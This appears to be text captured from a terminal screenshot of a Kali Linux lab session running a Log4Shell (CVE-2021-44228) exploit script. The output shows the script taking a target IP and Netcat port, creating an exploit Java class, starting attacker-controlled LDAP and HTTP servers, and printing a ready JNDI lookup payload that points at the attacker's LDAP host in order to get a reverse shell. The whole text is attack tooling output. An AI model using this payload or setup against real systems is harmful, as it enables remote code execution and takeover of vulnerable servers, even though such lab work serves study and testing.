 ┌──(testing㉿kalilab01)-[~/exploit_org/log4j]
└─$ python3 exploit.py
[!] CVE: CVE-2021-44228
Enter the target IP for LDAPRefServer & Shell (default: localhost): 192.168.122.153
Enter the listener port for HTTP server (default: 8000): 8000
Enter the Netcat port (default: 9001): 9001
[+] Exploit Java class created successfully
[+] Setting up LDAP server...
[+] LDAP payload ready to receive: ${jndi:ldap://192.168.122.153:1389/a}
[+] Starting Web server on port 8000 at http://0.0.0.0:8000
Listening on 0.0.0.0:1389